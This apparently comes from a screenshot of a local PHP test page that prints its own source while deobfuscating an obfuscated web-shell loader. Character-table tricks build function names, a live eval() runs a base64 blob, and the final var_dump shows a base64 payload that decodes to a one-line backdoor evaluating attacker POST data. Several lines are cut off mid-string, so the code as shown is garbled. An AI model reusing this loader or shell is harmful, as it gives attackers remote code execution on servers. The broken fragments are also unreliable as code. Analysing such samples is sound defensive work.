 127.0.0.1/test.php
120%
<?php
highlight_file(__FILE__);
//$lJbGIY="eQOLlCmTYhVJUnRAobPSvjrFzWZycHXfdaukqGgwNptIBKiDsxME";
//$OlWYMv="zqBZkOuwUaTKFXRfLgmvchbipYdNyAGsIWVEQnxjDPoHStCMJrel";
//$lapUCm=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");
//var_dump($lapUCm);
//$YwzIst=$lapUCm{3}.$lapUCm{6}.$lapUCm{33}.$lapUCm{30};$OxirhK=$lapUCm{33}.$lapUCm{10}.$lapUCm{24}.$lapUCm{10}.$lapUCm{24};
//$YpAUWC=$OxirhK{0}.$lapUCm{18}.$lapUCm{3}.$OxirhK{0}.$OxirhK{1}.$lapUCm{24};$rVkKjU=$lapUCm{7}.$lapUCm{13};$YwzIst.=$lapUCm{22}.$lapUCm{36}.$lapUC
$lapUCm{26}.$lapUCm{30}.$lapUCm{32}.$lapUCm{35}.$lapUCm{26}.$lapUCm{30};
//
eval($YwzIst("JHVXY2RhQT0iZVFPTGxDbVRZaFZKVW5SQW9iUFN2anJGeldaeWNIWGZkYXVrcUdnd05wdElCS2lEc3hNRXpxQlprT3V3VWFUS0ZYUmZMZ212Y2hiaXBZZE55QUdzSVdWRVFueG
PicuJFl3eklzdCgkT3hpcmhLKCRZcEFVV0MoJHVXY2RhQSwkclZrS2pVKjIpLCRZcEFVV0MoJHVXY2RhQSwkclZrS2pVLCRyVmtLalUpLCRZcEFVV0MoJHVXY2RhQSwwLCRyVmtLalUpKSkpOw==
$uWcdaA="eQOLlCmTYhVJUnRAobPSvjrFzWZycHXfdaukqGgwNptIBKiDsxMEzqBZkOuwUaTKFXRfLgmvchbipYdNyAGsIWVEQnxjDPoHStCMJrelmM9jWAfxqnT2UYjLKi9qw1DFYNIhgYRsDhU
/*eval('?>'.base64_decode(strtr(substr($uWcdaA,52*2),substr($uWcdaA,52,52),substr($uWcdaA,0,52))));*/
var_dump(strtr(substr($uWcdaA,52*2),substr($uWcdaA,52,52),substr($uWcdaA,0,52)));
?> string(52) "PD9waHAgQGV2YWwoJF9QT1NUWydjbWRfNjYuOTknXSk7ID8+Cg=="